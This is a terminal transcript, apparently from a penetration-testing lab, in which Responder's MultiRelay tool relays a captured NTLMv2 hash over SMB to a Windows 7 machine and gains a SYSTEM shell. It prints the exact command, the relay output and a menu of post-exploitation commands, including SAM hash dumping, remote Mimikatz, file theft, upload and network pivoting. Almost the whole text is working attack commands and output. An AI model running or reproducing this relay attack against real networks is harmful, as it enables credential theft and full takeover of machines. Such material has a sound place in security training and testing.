 root@pwnzbox:/usr/share/responder/tools# python MultiRelay.py -t 10.0.2.4 -u ALL
Responder MultiRelay 2.0 NTLMv1/2 Relay
Relaying credentials for these users:
['ALL']
Retrieving information for 10.0.2.4...
SMB signing: False
Os version: 'Windows 7 Professional 7601 Service Pack 1'
Hostname: 'WIN7'
Part of the 'PWNME' domain
[+] Setting up SMB relay with SMB challenge: 4f886fe4479612a9
[+] Received NTLMv2 hash from: 10.0.2.5
[+] Client info: ['Windows 7 Professional 7601 Service Pack 1', domain: 'PWNME', signing:'False']
[+] Username: jegghead is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, jegghead has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
delete Path_To_File-> Delete a file (eg: delete /windows/temp/executable.exe)
upload Path_To_File-> Upload a local file (eg: upload /home/user/bk.exe), files will be uploaded in \windows\temp\
runas Command -> Run a command as the currently logged in user. (eg: runas whoami)
scan /24 -> Scan (Using SMB) this /24 or /16 to find hosts to pivot to
pivot IP address -> Connect to another host (eg: pivot 10.0.0.12)
mimi command -> Run a remote Mimikatz command (eg: mimi coffee)
lcmd command -> Run a local command and display the result in MultiRelay shell (eg: lcmd ifconfig)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CRTL-C
Any other command than that will be run as SYSTEM on the target.
Connected to 10.0.2.4 as LocalSystem.